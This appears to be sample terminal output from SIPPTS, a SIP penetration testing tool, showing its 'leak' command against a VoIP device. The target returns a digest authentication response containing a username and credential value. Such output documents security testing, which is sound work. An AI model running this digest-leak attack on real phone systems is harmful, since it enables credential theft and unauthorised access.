 ❯ python sippts leak -i 172.0.100.32
☎ SIPPTS BY 🅿 🅴 🅿 🅴 🅻 🆄 🆇
SIPPTS leak
💾 https://github.com/Pepelux/sippts
🐦 https://twitter.com/pepeluxx
Press Ctrl+C to stop
[✓] Target: 172.0.100.32:5060/UDP
[✓] Output file:
[=>] Request INVITE
[<=] Response 180 Ringing
[<=] Response 200 OK
[=>] Request ACK
... waiting for BYE ...
[<=] Received BYE
[=>] Request 407 Proxy Authentication Required
[<=] Received BYE
[=>] Request 200 Ok
Auth=Digest username="phone", uri="sip:127.0.0.1:5060", password="b9bb d8c4", algorithm=MD5
| IP address | Port | Proto | Response |
| 172.0.100.32 | 5060 | UDP | Digest username="phone", uri="sip:127.0.0.1:5060", password="b9bb d8c4", algorithm=MD5 |